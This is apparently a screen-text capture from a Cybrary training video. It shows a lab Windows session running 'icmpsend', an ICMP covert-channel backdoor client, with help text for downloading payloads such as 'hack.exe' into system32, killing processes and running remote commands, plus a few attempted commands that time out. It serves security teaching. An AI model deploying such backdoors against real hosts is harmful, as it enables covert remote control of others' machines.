 Player
C:\WINDOWS\System32\cmd.exe - icmpsend 192.168.1.8
Directory of C:\
08/17/2003 02:21 AM 8,704 icmpsend.exe
08/17/2003 02:23 AM 11,776 icmpsrv.exe
2 File(s) 20,480 bytes
0 Dir(s) 3,594,948,608 bytes free
C:\>icmpsend 192.168.1.8
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15 ]---
usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>h
[http://127.0.0.1/hack.exe -admin.exe] (Download Files. Parth is \\system32)
[pslist] (List the Process)
[pskill ID] (Kill the Process)
Command (run the command)
ICMP-CMD>dir
ICMP packet size is 16
Send Packet to 192.168.1.8 Success!
timed out
ICMP-CMD>ipconfig
ICMP packet size is 21
Send Packet to 192.168.1.8 Success!
Other ICMP Packets!
timed out
ICMP-CMD>netsta
CYBRARY.IT
start
C:\WINDOWS\Syste...
VMware Accelerated ...
Security
4:45 PM
4:45 PM